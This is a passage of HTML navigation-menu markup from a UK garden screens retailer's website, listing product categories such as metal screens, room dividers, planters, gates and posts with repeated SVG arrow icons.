</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
